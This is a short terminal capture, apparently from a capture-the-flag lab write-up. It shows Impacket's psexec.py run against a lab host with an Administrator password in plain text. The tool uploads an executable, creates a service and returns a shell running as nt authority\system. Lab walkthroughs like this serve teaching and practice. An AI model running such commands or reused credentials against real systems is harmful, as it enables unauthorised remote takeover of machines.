 ❯ psexec.py WORKGROUP/Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file UMPdBDEV.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service CaSu on 10.10.10.178.....
[*] Starting service CaSu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>